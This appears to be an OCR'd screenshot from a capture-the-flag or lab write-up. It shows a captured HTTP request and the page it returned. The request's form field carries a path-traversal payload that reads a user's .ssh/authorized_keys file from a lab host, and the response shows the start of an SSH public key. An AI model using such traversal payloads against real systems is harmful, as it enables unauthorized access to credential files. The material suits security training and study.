 6 Origin: http://127.0.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.80 Safari/537.36 Edg/98.0.1108.50
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.156/lavalamp/canyoubypassme.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 file=127.0.0.1/../../../../../../../../home/ford/.ssh/authorized_keys&read=
Download+the+number
135 if(e.style.display == 'block')
136 e.style.display = 'none';
137 else
138 e.style.display = 'block';
139 }
140 //-->
141 </script>
142
143 </head>
144
145 <table width="40%" cellspacing="0" cellpadding="0" margin="20%" class="tb1" style
="margin:2% 30%;opacity: 0.0;">
146 <tr>
<td align=center style="padding: 3%;">
147 <form method=post action="/lavalamp/canyoubypassme.php">
Specify a number: <input type=text name=file placeholder=integer>
<br>
<br>
<input type=submit name=read value="Download the number">
</form>
148
149 </td>
</tr>
</table>
150 <div id="right">
</div>
<div align=center>
<textarea rows=20 cols=60>
ssh-rsa
ford@blume
151 </textarea>